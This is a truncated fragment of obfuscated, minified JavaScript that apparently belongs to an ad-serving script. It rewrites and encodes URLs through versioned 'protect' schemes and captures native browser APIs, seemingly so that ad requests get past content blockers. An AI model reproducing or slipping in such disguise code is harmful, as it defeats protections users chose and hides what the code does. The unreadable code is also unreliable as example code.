Z=Bs(0x269),X=Bs(0x394),G=Bs(0xa24),T0=Bs(0x174),T1=Bs(0x6b4),T2=Bs(0x2d2),T3=[Z,X,G,T0,T1,T2],T4=(0x0,D['t'])(Y['A'][Bs(0x264)]);let T5=function(TQ){const BG=Bs;return TQ[BG(0x2d0)]=BG(0x716),TQ[BG(0x4c6)]=BG(0x836),TQ[BG(0x5cd)]=BG(0x511),TQ[BG(0x97e)]=BG(0x827),TQ[BG(0xb89)]='m',TQ[BG(0x5f7)]='n',TQ;}({});function T6(TQ){const Bt=Bs;return Array[Bt(0x33b)](TQ[Bt(0x96c)][Bt(0x331)]())[Bt(0x88d)](TO=>Bt(0xc67)!=TO)[Bt(0x38e)]>0x0;}const T7=new Uint32Array(0x100);for(let TQ=0x0;TQ<0x100;TQ++){let TO=TQ;for(let Tz=0x0;Tz<0x8;Tz++)TO=0x1&TO?0xedb88320^TO>>>0x1:TO>>>0x1;T7[TQ]=TO;}function T8(TY){const p0=Bs;let TC=-0x1;for(let TV=0x0;TV<TY[p0(0x38e)];TV++)TC=TC>>>0x8^T7[0xff&(TC^TY[p0(0x164)](TV))];return~TC>>>0x0;}function T9(TY,TC){const p1=Bs;return TY[p1(0x70a)]('.')[p1(0x88d)](TV=>''!==TV)[p1(0x13d)]()[p1(0xf56)](TV=>T8(TV+TC)%0x3e8)[p1(0xe22)]('/');}const TT=Bs(0xd7c),TS=Bs(0x171),Ta=Bs(0x6f2);function TR(TY){const p2=Bs;return p2(0x86e)===TY[p2(0x264)]||p2(0xeba)===TY[p2(0x264)];}function TF(TY){const p3=Bs;return p3(0xe6f)===TY[p3(0x264)];}function TK(TY){const p4=Bs,{url:TC,kind:TV=T5[p4(0x2d0)],baseUrl:Tc,key:TW=null,protectUrlContext:Th}=TY;let {endpoint:Tj}=TY;if(!TC)return'';if('#'===TC)return TC;if(p4(0xc34)==typeof TC&&TC[p4(0xc62)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[p4(0x5e7)](TC))return TC;let Tu=Tn(TC,Tc);if(p4(0xc35)!==Tu[p4(0x57f)]&&p4(0x75f)!==Tu[p4(0x57f)])return Tu[p4(0xf07)];if(p4(0x115)===Tu[p4(0xa18)])return Tu[p4(0xf07)];if(p4(0x5ab)===Tu[p4(0xa18)])return Tu[p4(0xf07)];if(/^\/_game-files(?:\/|$)/[p4(0x5e7)](Tu[p4(0xc88)])&&(p4(0x42a)===Tu[p4(0xa18)]||Tu[p4(0xa18)][p4(0xdd7)](p4(0xf7e))||p4(0x670)===Tu[p4(0xa18)]||Tu[p4(0xa18)][p4(0xdd7)](p4(0x1060))))return Tu[p4(0xf07)];if(Tp(Tu)){const {originalUrl:TE,kind:Tw}=TB(Tu);return Tw!==TV||T6(Tu)?TK({...TY,'url':TE}):Tu[p4(0xf07)];}let Tb=(0x0,J['Vq'])(Tj);var TM,TJ;(-0x1!==Tb||(0x0,J['az'])(TY[p4(0x4e2)],Tj))&&(Tb=null!==(TM=null===(TJ=TY[p4(0x262)])||void 0x0===TJ?void 0x0:TJ[p4(0x1d6)])&&void 0x0!==TM?TM:T8(TY[p4(0x4e2)][p4(0x105b)]+Tu[p4(0x4ac)])%J['ch'],Tj=(0x0,J['XV'])(Tj,Tb));const To=-0x1===Tb?(0x0,J['aV'])(Tj)+Tu[p4(0xc88)]:(0x0,J['XV'])(Tj,0x0)+Tu[p4(0xc88)];Tu[p4(0x4ac)]===Tj&&p4(0xe42)===Tu[p4(0xc88)]&&(Tu=new URL(To));const TH=-0x1===Tb?(0x0,J['aV'])(Tj)+Tu[p4(0xc88)]:(0x0,J['XV'])(Tj,0x0)+Tu[p4(0xc88)];Tu[p4(0x4ac)]===Tj&&p4(0xd4d)===Tu[p4(0xc88)]&&(Tu=new URL(TH));const TA=-0x1===Tb?(0x0,J['aV'])(Tj)+Tu[p4(0xc88)]:(0x0,J['XV'])(Tj,0x0)+Tu[p4(0xc88)];Tu[p4(0x4ac)]===Tj&&p4(0xb40)===Tu[p4(0xc88)]&&(Tu=new URL(TA)),TV===T5[p4(0x4c6)]&&Tu[p4(0xf07)][p4(0x28f)](p4(0xe4a))&&(Tu[p4(0x57f)]=p4(0x75f));const TL=TV[p4(0x126)](0x0);[p4(0xe3b),p4(0x2be),p4(0x1007),To,TH,TA][p4(0x4e6)](Te=>Te===Tu[p4(0xf07)])&&(Tj=-0x1===Tb?(0x0,J['aV'])(Tj):(0x0,J['XV'])(Tj,0x0));let Tg=Tu[p4(0x488)];Tg[p4(0x28f)]('?')&&(Tg=Tg[p4(0xc4d)](0x1)),Tg&&(Tu[p4(0x488)]=encodeURIComponent(Tg)+'='+TS),TR(Th)&&(TY[p4(0x262)]={...TY[p4(0x262)],'configIndex':Th[p4(0xb83)]}),TY[p4(0x262)]&&Tu[p4(0x96c)][p4(0xafe)](Ta,JSON[p4(0xc85)](TY[p4(0x262)]));const Tm=Tu[p4(0xce4)];let Ti;if(Tu[p4(0xce4)]='','v7'===Th[p4(0x264)]||'v8'===Th[p4(0x264)]){let Te,TN;void 0x0===Th[p4(0xdce)]&&Th[p4(0x53f)]?(Tu[p4(0x96c)][p4(0xafe)](TT,p4(0x34b)),TN=Math[p4(0x104c)](H['xm'][p4(0x38e)]*Math[p4(0xb08)]())[p4(0xdea)](),Te=''[p4(0x958)](Math[p4(0x104c)](0x3e8*Math[p4(0xb08)]()),'/')[p4(0x958)](Math[p4(0x104c)](0x3e8*Math[p4(0xb08)]()),'/')[p4(0x958)](Math[p4(0x104c)](0x3e8*Math[p4(0xb08)]()))):(TN=(0x0,H['Y_'])(Th[p4(0xdce)])[p4(0xdea)](),Te=T9(Tu[p4(0xa18)],Th[p4(0x105b)]));const Tr=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());if('v7'===Th[p4(0x264)])Ti=[Tj,Z,Th[p4(0x105b)],TN,Te,TL,Tr];else{if('v8'!==Th[p4(0x264)])throw new Error(p4(0xa43)[p4(0x958)](Th));Ti=[Tj,X,Th[p4(0x105b)],TN,Te,TL,Tr];}}else{if('v9'===Th[p4(0x264)]){const Td=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),Ty=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,G,Th[p4(0x105b)],Td,TL,Ty];}else{if(p4(0x86e)===Th[p4(0x264)]){const TD=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),TP=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,T0,Th[p4(0x105b)],TD,TL,TP];}else{if(p4(0xeba)===Th[p4(0x264)]){const Tx=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),Tf=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,T1,Th[p4(0x105b)],Tx,TL,Tf];}else{if(p4(0xe6f)!==Th[p4(0x264)])throw new Error(p4(0xa43)[p4(0x958)](Th));{const TZ=T9(Tu[p4(0xa18)],Th[p4(0x105b)]),TX=Q['A'][p4(0x3b0)](Tu[p4(0xf07)],null!=TW?TW:(0x0,V['x'])());Ti=[Tj,T2,Th[p4(0x105b)],TZ,TL,TX];}}}}}return''[p4(0x958)](Ti[p4(0xe22)]('/'))[p4(0x958)](function(TI,Tl){const p6=p4;return function(Ts){const p5=a2S;return p5(0xf0a)===Ts[p5(0xc88)]||p5(0x286)===Ts[p5(0xc88)]||p5(0xb0c)===Ts[p5(0xc88)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[p5(0x5e7)](Ts[p5(0xf07)])||!(p5(0xe40)!==Ts[p5(0xa18)]&&p5(0x58d)!==Ts[p5(0xa18)]&&p5(0xa58)!==Ts[p5(0xa18)]&&p5(0xbde)!==Ts[p5(0xa18)]&&p5(0xc1f)!==Ts[p5(0xa18)]||!Ts[p5(0xc88)][p5(0x28f)](p5(0x5be))&&!Ts[p5(0xc88)][p5(0x28f)](p5(0xf14)))||p5(0xe9a)===Tl&&p5(0x1069)===Ts[p5(0xa18)]&&p5(0x739)===Ts[p5(0xc88)]||p5(0x1057)===Ts[p5(0xa18)]&&p5(0x5c1)===Ts[p5(0xc88)]||p5(0xb32)===Ts[p5(0xa18)]&&p5(0x1ea)===Ts[p5(0xc88)]||p5(0x7e7)===Ts[p5(0xa18)]&&p5(0x3e1)===Ts[p5(0xc88)];}(TI)?p6(0x68e)[p6(0x958)](j['A'][p6(0xba4)]()):function(Ts){const p7=p6;return p7(0xd4d)===Ts[p7(0xc88)]||Ts[p7(0xc88)][p7(0x28f)](p7(0x1d4));}(TI)?p6(0x383)[p6(0x958)](Math[p6(0xe28)](T4)):'';}(Tu,p4(0xdce)in Th?Th[p4(0xdce)]:void 0x0))+Tm;}function Tq(TY){const p8=Bs;return T5[p8(0x2d0)][p8(0xc62)](TY)?T5[p8(0x2d0)]:T5[p8(0x4c6)][p8(0xc62)](TY)?T5[p8(0x4c6)]:T5[p8(0x5cd)][p8(0xc62)](TY)?T5[p8(0x5cd)]:T5[p8(0x97e)][p8(0xc62)](TY)?T5[p8(0x97e)]:T5[p8(0xb89)][p8(0xc62)](TY)?T5[p8(0xb89)]:T5[p8(0x5f7)][p8(0xc62)](TY)?T5[p8(0x5f7)]:null;}function TB(TY){const p9=Bs;if(!TY)throw new Error(p9(0x3c7));const TC=(TY=Tn(TY))[p9(0xc88)][p9(0x70a)]('/');let TV;const Tc=TC[0x1];let TW,Th,Tj;if(Tc===Z){if(TC[p9(0x38e)]<0x7)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TJ=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TJ[p9(0x34f)],Tj=TJ[p9(0x262)],TW={'version':'v7','originalHostname':TC[0x2],...TJ[p9(0x53f)]?{'randomize':TJ[p9(0x53f)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(TC[0x3])]}},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===X){if(TC[p9(0x38e)]<0x7)throw new Error(p9(0x6f1)[p9(0x958)](TY));const To=Tv(TC[TC[p9(0x38e)]-0x1]);Th=To[p9(0x34f)],Tj=To[p9(0x262)],TW={'version':'v8','originalHostname':TC[0x2],...To[p9(0x53f)]?{'randomize':To[p9(0x53f)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(TC[0x3])]}},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===G){if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TH=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TH[p9(0x34f)],Tj=TH[p9(0x262)],TW={'version':'v9','originalHostname':TC[0x2]},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===T0){var Tu;if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TA=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TA[p9(0x34f)],TW={'version':p9(0x86e),'originalHostname':TC[0x2],'configIndex':0x0},null!==(Tu=TA[p9(0x262)])&&void 0x0!==Tu&&Tu[p9(0xb83)]&&(TW[p9(0xb83)]=TA[p9(0x262)][p9(0xb83)],delete TA[p9(0x262)][p9(0xb83)]),Tj=TA[p9(0x262)],TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc===T1){var Tb;if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const TL=Tv(TC[TC[p9(0x38e)]-0x1]);Th=TL[p9(0x34f)],Tj=TL[p9(0x262)],TW={'version':p9(0xeba),'originalHostname':TC[0x2],'configIndex':0x0},null!==(Tb=TL[p9(0x262)])&&void 0x0!==Tb&&Tb[p9(0xb83)]&&(TW[p9(0xb83)]=TL[p9(0x262)][p9(0xb83)],delete TL[p9(0x262)][p9(0xb83)]),Tj=TL[p9(0x262)],TV=Tq(TC[TC[p9(0x38e)]-0x2]);}else{if(Tc!==T2)throw new Error(p9(0xb18)[p9(0x958)](TY));{const Tg=function(Ti){const pT=p9;try{const [,,TE,,Tw]=Ti[pT(0xc88)][pT(0x70a)]('/',0x5),Te=new URL(atob(Tw));if(pT(0x75f)!==Te[pT(0x57f)])return;return Te[pT(0xce4)]=Ti[pT(0xce4)],{'hostname':TE,'originalUrl':Te};}catch(TN){return;}}(TY);if(Tg)return{'protectUrlContext':{'version':p9(0xe6f),'originalHostname':Tg[p9(0xa18)],'isMainFrame':!0x0},'originalUrl':Tg[p9(0x34f)][p9(0xf07)],'kind':T5[p9(0x4c6)]};if(TC[p9(0x38e)]<0x6)throw new Error(p9(0x6f1)[p9(0x958)](TY));const Tm=Tv(TC[TC[p9(0x38e)]-0x1]);Th=Tm[p9(0x34f)],Tj=Tm[p9(0x262)],TW={'version':p9(0xe6f),'originalHostname':TC[0x2],'isMainFrame':!0x1},TV=Tq(TC[TC[p9(0x38e)]-0x2]);}}}}}}if(!TV)throw new Error(p9(0xb49)[p9(0x958)](TY));if(T6(TY)){TY[p9(0x96c)][p9(0xdf5)](p9(0xc67));for(const [Ti,TE]of Array[p9(0x33b)](TY[p9(0x96c)][p9(0xec4)]()))Th[p9(0x96c)][p9(0xafe)](Ti,TE);}const TM=[];for(const [Tw,Te]of Th[p9(0x96c)][p9(0xec4)]())Te===TS?TM[p9(0x615)](Tw):TM[p9(0x615)](Tw+'='+Te);return Th[p9(0x488)]=TM[p9(0xe22)]('&'),{'protectUrlContext':TW,'kind':TV,'originalUrl':Th[p9(0xf07)]+TY[p9(0xce4)],'extra':Tj};}function Tp(TY){const pS=Bs;var TC;if(!TY)return!0x1;const TV=Tn(TY);if(!T3[pS(0x303)](Tj=>TV[pS(0xc88)][pS(0x28f)]('/'[pS(0x958)](Tj,'/'))))return!0x1;const Tc=TV[pS(0xc88)][pS(0x70a)]('/'),TW=Tc[0x1];if([Z,X][pS(0xc62)](TW)){if(Tc[pS(0x38e)]<0x7)return!0x1;}else{if(TW===G){if(Tc[pS(0x38e)]<0x6)return!0x1;}else{if(TW===T0){if(Tc[pS(0x38e)]<0x6)return!0x1;}else{if(TW===T2){if('_m'===Tc[0x3])return!0x0;if(Tc[pS(0x38e)]<0x6)return!0x1;}}}}const Th=null===(TC=Tc[Tc[pS(0x38e)]-0x1])||void 0x0===TC?void 0x0:TC[pS(0x74e)](0x0,0x4);return!!Th&&void 0x0!==(0x0,z['i7'])(Th);}const TU=Bs(0x1075)==typeof window;function Tn(TY,TC){const pa=Bs;return TY instanceof URL?TY:pa(0xc34)==typeof TY&&[pa(0x44e),pa(0x84d),pa(0xab2),pa(0x1b3),pa(0x5c6),pa(0x4c3),pa(0x137)][pa(0x303)](TV=>TY[pa(0x28f)](TV))?new URL(TY):pa(0xc34)==typeof TY&&TU?new URL(TY,TC):pa(0xc34)!=typeof TY||TU?Tn(TY[pa(0xdea)]()):TY[pa(0x28f)](pa(0xffd))||TY[pa(0x28f)](pa(0x863))?new URL(TY):(Tp(TC=TC||B['A'][pa(0xda6)](window)[pa(0x76e)][pa(0xda6)][pa(0x309)](window[pa(0x474)]))&&(TC=TB(TC)[pa(0x34f)]),new URL(TY,TC));}function Tk(TY,TC){const pR=Bs;try{return Tn(TY,TC);}catch(TV){return void console[pR(0xdc7)](pR(0x464),TY);}}function Tv(TY){const pF=Bs,TC=new URL(Q['A'][pF(0x602)](TY)),TV=pF(0x34b)===TC[pF(0x96c)][pF(0xda6)](TT);TC[pF(0x96c)][pF(0xdf5)](TT);const Tc=TC[pF(0x96c)][pF(0xda6)](Ta);let TW;if(Tc){try{TW=JSON[pF(0xc00)](Tc);}catch(Th){}TC[pF(0x96c)][pF(0xdf5)](Ta);}return{'randomize':TV,'originalUrl':TC,'extra':TW};}},0x23be:(F,K,q)=>{'use strict';q['d'](K,{'t':()=>B});const B=p=>{const pK=a2S;let U=0x0;for(let k=0x0,v=p[pK(0x38e)];k<v;k++)U=(U<<0x5)-U+p[pK(0x164)](k),U|=0x0;return U;};},0x2c0:(F,K,q)=>{'use strict';const pq=a2S;q['d'](K,{'A':()=>k});var B=q(0x313);const p=pq(0x1075)==typeof window,U={},k={'get'(){const pB=pq;let Y=arguments[pB(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(p)return U[pB(0xfac)]||(U[pB(0xfac)]=v(null)),U[pB(0xfac)];{Y||(Y=window);const C=B['A'][pB(0xf9c)](Y);return U[C]||(U[C]=v(Y)),U[C];}},'collect'(){const pp=pq;let Y=arguments[pp(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const C=B['A'][pp(0xf9c)](Y);U[C]||(U[C]=v(Y));}},v=Y=>({'CSSStyleDeclaration_cssText':O(Y,pq(0xc58),pq(0x771)),'CSSStyleDeclaration_getPropertyValue':z(Y,pq(0xc58),pq(0x732)),'CSSStyleDeclaration_setProperty':z(Y,pq(0xc58),pq(0x622)),'CSSStyleSheet_insertRule':z(Y,pq(0xd7d),pq(0x336)),'CSSStyleSheet_replaceSync':z(Y,pq(0xd7d),pq(0xdfe)),'DocumentFragment_getElementById':z(Y,pq(0x105),pq(0x79e)),'DocumentFragment_querySelector':z(Y,pq(0x105),pq(0x2ba)),'DocumentFragment_querySelectorAll':z(Y,pq(0x105),pq(0x220)),'Document_cookie':O(Y,pq(0x104b),pq(0x9e1)),'Document_createElement':z(Y,pq(0x104b),pq(0x54a)),'Document_getElementById':z(Y,pq(0x104b),pq(0x79e)),'document_getElementById':z(Y,pq(0x474),pq(0x79e)),'Document_getElementsByTagName':z(Y,pq(0x104b),pq(0xfc1)),'Document_querySelector':z(Y,pq(0x104b),pq(0x2ba)),'Document_querySelectorAll':z(Y,pq(0x104b),pq(0x220)),'Document_getElementsByClassName':z(Y,pq(0x104b),pq(0x83d)),'Document_write':z(Y,pq(0x104b),pq(0x2f3)),'Document_writeln':z(Y,pq(0x104b),pq(0x3c4)),'Document_referrer':O(Y,pq(0x104b),pq(0xf05)),'Document_URL':O(Y,pq(0x104b),pq(0x111)),'DOMParser_parseFromString':z(Y,pq(0xaab),pq(0x8c9)),'Element_ariaLabel':O(Y,pq(0x5f0),pq(0xd81)),'Element_attributes':O(Y,pq(0x5f0),pq(0x884)),'Element_classList':O(Y,pq(0x5f0),pq(0xda)),'Element_className':O(Y,pq(0x5f0),pq(0xba4)),'Element_closest':z(Y,pq(0x5f0),pq(0x3a9)),'Element_getAttribute':z(Y,pq(0x5f0),pq(0x840)),'Element_getBoundingClientRect':z(Y,pq(0x5f0),pq(0x255)),'Element_getElementsByClassName':z(Y,pq(0x5f0),pq(0x83d)),'Element_hasAttribute':z(Y,pq(0x5f0),pq(0x754)),'Element_id':O(Y,pq(0x5f0),'id'),'Element_tagName':O(Y,pq(0x5f0),pq(0x267)),'Element_innerHTML':O(Y,pq(0x5f0),pq(0x630)),'Element_outerHTML':O(Y,pq(0x5f0),pq(0x9d6)),'Element_insertAdjacentElement':z(Y,pq(0x5f0),pq(0xbef)),'Element_insertAdjacentHTML':z(Y,pq(0x5f0),pq(0x572)),'Element_querySelector':z(Y,pq(0x5f0),pq(0x2ba)),'Element_querySelectorAll':z(Y,pq(0x5f0),pq(0x220)),'Element_removeAttribute':z(Y,pq(0x5f0),pq(0x3d1)),'Element_setAttribute':z(Y,pq(0x5f0),pq(0xe0e)),'Element_setAttributeNS':z(Y,pq(0x5f0),pq(0x880)),'Element_setHTMLUnsafe':z(Y,pq(0x5f0),pq(0x2b1)),'Element_matches':z(Y,pq(0x5f0),pq(0xa14)),'Event_stopPropagation':z(Y,pq(0x1013),pq(0xb6e)),'Event_stopImmediatePropagation':z(Y,pq(0x1013),pq(0x779)),'EventTarget_addEventListener':z(Y,pq(0x260),pq(0xaf1)),'EventTarget_removeEventListener':z(Y,pq(0x260),pq(0xd1e)),'Function_toString':z(Y,pq(0x35f),pq(0xdea)),'History_replaceState':z(Y,pq(0x104e),pq(0xade)),'HTMLAnchorElement_attributionSrc':O(Y,pq(0xb35),pq(0x1ad)),'HTMLAnchorElement_href':O(Y,pq(0xb35),pq(0xf07)),'HTMLAnchorElement_protocol':O(Y,pq(0xb35),pq(0x57f)),'HTMLAnchorElement_hostname':O(Y,pq(0xb35),pq(0xa18)),'HTMLAnchorElement_port':O(Y,pq(0xb35),pq(0x7b2)),'HTMLAnchorElement_pathname':O(Y,pq(0xb35),pq(0xc88)),'HTMLAnchorElement_hash':O(Y,pq(0xb35),pq(0xce4)),'HTMLAnchorElement_host':O(Y,pq(0xb35),pq(0x280)),'HTMLAnchorElement_origin':O(Y,pq(0xb35),pq(0x4ac)),'HTMLAnchorElement_ping':O(Y,pq(0xb35),pq(0xc33)),'HTMLAnchorElement_search':O(Y,pq(0xb35),pq(0x488)),'HTMLAnchorElement_target':O(Y,pq(0xb35),pq(0xd5b)),'HTMLElement_dataset':O(Y,pq(0xf6e),pq(0x30a)),'HTMLElement_innerText':O(Y,pq(0xf6e),pq(0x99d)),'HTMLElement_title':O(Y,pq(0xf6e),pq(0x3f2)),'HTMLElement_style':O(Y,pq(0xf6e),pq(0xf35)),'HTMLFormElement_action':O(Y,pq(0x660),pq(0xa4e)),'HTMLFormElement_target':O(Y,pq(0x660),pq(0xd5b)),'HTMLIFrameElement_contentDocument':O(Y,pq(0xc20),pq(0xfb5)),'HTMLIFrameElement_contentWindow':O(Y,pq(0xc20),pq(0x404)),'HTMLIFrameElement_name':O(Y,pq(0xc20),pq(0x582)),'HTMLIFrameElement_src':O(Y,pq(0xc20),pq(0x58c)),'HTMLIFrameElement_srcdoc':O(Y,pq(0xc20),pq(0x346)),'HTMLImageElement_attributionSrc':O(Y,pq(0xfaf),pq(0x1ad)),'HTMLImageElement_src':O(Y,pq(0xfaf),pq(0x58c)),'HTMLImageElement_srcset':O(Y,pq(0xfaf),pq(0x4f5)),'HTMLLinkElement_as':O(Y,pq(0xef),'as'),'HTMLLinkElement_href':O(Y,pq(0xef),pq(0xf07)),'HTMLLinkElement_rel':O(Y,pq(0xef),pq(0x489)),'HTMLScriptElement_attributionSrc':O(Y,pq(0x1f3),pq(0x1ad)),'HTMLScriptElement_src':O(Y,pq(0x1f3),pq(0x58c)),'HTMLSourceElement_src':O(Y,pq(0xab0),pq(0x58c)),'HTMLSourceElement_srcset':O(Y,pq(0xab0),pq(0x4f5)),'HTMLVideoElement_src':O(Y,pq(0xb80),pq(0x58c)),'HTMLVideoElement_poster':O(Y,pq(0xb80),pq(0xc7c)),'HTMLMediaElement_src':O(Y,pq(0x814),pq(0x58c)),'HTMLMetaElement_content':O(Y,pq(0x787),pq(0x907)),'HTMLMetaElement_httpEquiv':O(Y,pq(0x787),pq(0xe6b)),'HTMLStyleElement_insertBefore':z(Y,pq(0xa42),pq(0xc11)),'IntersectionObserverEntry_boundingClientRect':O(Y,pq(0x198),pq(0x76c)),'IntersectionObserverEntry_intersectionRatio':O(Y,pq(0x198),pq(0x8b2)),'IntersectionObserverEntry_intersectionRect':O(Y,pq(0x198),pq(0x30d)),'JSON_parse':z(Y,pq(0x322),pq(0xc00)),'JSON_stringify':z(Y,pq(0x322),pq(0xc85)),'MessageEvent_data':O(Y,pq(0x9e6),pq(0xa1d)),'MessageEvent_origin':O(Y,pq(0x9e6),pq(0x4ac)),'MessageEvent_source':O(Y,pq(0x9e6),pq(0x37d)),'Navigator_sendBeacon':z(Y,pq(0x317),pq(0x949)),'Node_appendChild':z(Y,pq(0x603),pq(0x116)),'Node_insertBefore':z(Y,pq(0x603),pq(0xc11)),'Node_textContent':O(Y,pq(0x603),pq(0xf19)),'Node_baseURI':O(Y,pq(0x603),pq(0x825)),'PerformanceEntry_name':O(Y,pq(0xbe5),pq(0x582)),'PerformanceResourceTiming_transferSize':O(Y,pq(0xba5),pq(0xd2d)),'PerformanceResourceTiming_encodedBodySize':O(Y,pq(0xba5),pq(0xeae)),'Range_createContextualFragment':z(Y,pq(0x9ec),pq(0xe96)),'RegExp_test':z(Y,pq(0xf69),pq(0x5e7)),'RegExp_exec':z(Y,pq(0xf69),pq(0x8df)),'Response_url':O(Y,pq(0xd1a),pq(0x77b)),'SharedStorageWorklet_addModule':z(Y,pq(0x9a6),pq(0xa2d)),'String_matchAll':z(Y,pq(0x9a5),pq(0x5e6)),'String_replace':z(Y,pq(0x9a5),pq(0x347)),'Window_decodeURIComponent':z(Y,pq(0x3b6),pq(0x87b)),'Window_innerWidth':O(Y,pq(0x3b6),pq(0x33d)),'Window_fetch':z(Y,pq(0x3b6),pq(0xa68)),'Window_fetchLater':z(Y,pq(0x3b6),pq(0xf06)),'Window_frames':O(Y,pq(0x3b6),pq(0xf11)),'Window_name':O(Y,pq(0x3b6),pq(0x582)),'Window_open':z(Y,pq(0x3b6),pq(0xa28)),'Window_postMessage':z(Y,pq(0x3b6),pq(0xed4)),'Window_requestAnimationFrame':z(Y,pq(0x3b6),pq(0xe5d)),'Window_requestIdleCallback':z(Y,pq(0x3b6),pq(0x610)),'Window_setImmediate':z(Y,pq(0x3b6),pq(0x6bb)),'Window_setInterval':z(Y,pq(0x3b6),pq(0x426)),'Window_setTimeout':z(Y,pq(0x3b6),pq(0x48d)),'Window_visualViewport':O(Y,pq(0x3b6),pq(0x550)),'XMLHttpRequest_open':z(Y,pq(0x7ca),pq(0xa28)),'XMLHttpRequest_send':z(Y,pq(0x7ca),pq(0x41b)),'XMLHttpRequest_responseURL':O(Y,pq(0x7ca),pq(0x872)),'XMLHttpRequest_response':O(Y,pq(0x7ca),pq(0xc64)),'XMLHttpRequest_responseText':O(Y,pq(0x7ca),pq(0x2aa)),'XMLHttpRequest_responseType':O(Y,pq(0x7ca),pq(0xd24)),'XMLHttpRequest_responseXML':O(Y,pq(0x7ca),pq(0xc84)),'XMLHttpRequest_status':O(Y,pq(0x7ca),pq(0x378)),'XMLHttpRequest_statusText':O(Y,pq(0x7ca),pq(0x34e)),'FontFace':p?null:Y[pq(0x8cb)],'FontFace_prototype':Q(Y,pq(0x8cb)),'Worker':p?null:Y[pq(0x1030)],'Worker_prototype':Q(Y,pq(0x1030))}),Q=(Y,C)=>{const pU=pq;return p?void 0x0===q['g'][C]?null:q['g'][C][pU(0x81f)]:null===(V=Y[C])||void 0x0===V?void 0x0:V[pU(0x81f)];var V;},O=(Y,C,V)=>{const pn=pq;if(p)return void 0x0===q['g'][C]?null:Object[pn(0x40b)](q['g'][C][pn(0x81f)],V);{var W;const h=pn(0x420)===C[pn(0x3f0)]()?Y:null===(W=Y[C])||void 0x0===W?void 0x0:W[pn(0x81f)];return h?Y[pn(0x24a)][pn(0x40b)](h,V):{'get':{'call':j=>j[V]},'set':{'call':(j,u)=>{j[V]=u;}}};}},z=(Y,C,V)=>{const pk=pq;return p?pk(0x420)===C[pk(0x3f0)]()?q['g'][V]:void 0x0===q['g'][C]?null:q['g'][C][pk(0x81f)][V]:pk(0x420)===C[pk(0x3f0)]()?Y[V]:pk(0x474)===C?null===(W=Y[pk(0x474)])||void 0x0===W?void 0x0:W[V]:pk(0x322)===C?null===(h=Y[pk(0x322)])||void 0x0===h?void 0x0:h[V]:null===(j=Y[C])||void 0x0===j||null===(j=j[pk(0x81f)])||void 0x0===j?void 0x0:j[V];var W,h,j;};},0x1fa9:(F,K,q)=>{'use strict';const pv=a2S;q['d'](K,{'A':()=>B});const B={'idx':p=>Math[pv(0x104c)](Math[pv(0xb08)]()*p),'elem':function(p){const pQ=pv;return p[this[pQ(0x796)](p[pQ(0x38e)])];},'num':function(p,U){const pO=pv;return Math[pO(0x104c)](Math[pO(0xb08)]()*(U-p))+p;},'alphaStr':function(p,U){const pz=pv,k=p+this[pz(0x89b)](0x0,U-p),v=[];for(let Q=0x0;Q<k;++Q)v[pz(0x615)](pz(0xfdb)[pz(0x126)](this[pz(0x89b)](0x0,0x34)));return v[pz(0xe22)]('');},'className':function(){const pY=pv;return this[pY(0x696)](0x5,0xf);}};},0x12e6:(F,K,q)=>{'use strict';q['d'](K,{'C8':()=>v,'Vq':()=>z,'XV':()=>O,'aV':()=>Q,'az':()=>k,'ch':()=>p});var B=q(0x81);const p=0xa;let U;function k(Y,C){var V;return void 0x0===U&&v(Y,C),null!==(V=U)&&void 0x0!==V&&V;}async function v(Y,C){const pC=a2S;if(void 0x0!==U)return U;if(-0x1!==z(C))return U=!0x0,U;if([pC(0x177)][pC(0xc62)](C))return U=!0x1,U;if([pC(0x32f),pC(0x16e),pC(0xd3a),pC(0x14e),pC(0xcff),pC(0xe5a),pC(0x637),pC(0x1041),pC(0x362),pC(0x654),pC(0x1001),pC(0x64e),pC(0x6d8)][pC(0xc62)](C))return U=!0x0,U;if(C[pC(0xdd7)](pC(0x35d))||C[pC(0xdd7)](pC(0x6b3))||C[pC(0x28f)](pC(0x1038))||C[pC(0x28f)](pC(0x4d0))||pC(0x6c3)===C)return U=!0x1,U;const V=new URL(C);V[pC(0x280)]='0.'[pC(0x958)](V[pC(0x280)]),V[pC(0xc88)]=pC(0xbe0);const W=(0x0,B['Wq'])({'protectUrlContext':Y,'url':V[pC(0xdea)](),'endpoint':V[pC(0x4ac)]});try{const h=await Promise[pC(0x930)]([fetch(W),new Promise(j=>setTimeout(()=>j(new Response(pC(0xc9a),{'status':0x1f8})),0x7d0))]);return U=h['ok'],h['ok'];}catch(j){return U=!0x1,!0x1;}}function Q(Y){const pV=a2S;if(/https?:\/\/\d+\./i[pV(0x5e7)](Y)){const C=new URL(Y);C[pV(0x280)]=C[pV(0x280)][pV(0x70a)]('.')[pV(0x74e)](0x1)[pV(0xe22)]('.'),Y=C[pV(0x4ac)];}return Y;}function O(Y,C){const pc=a2S;if(-0x1===C)return Y;const V=new 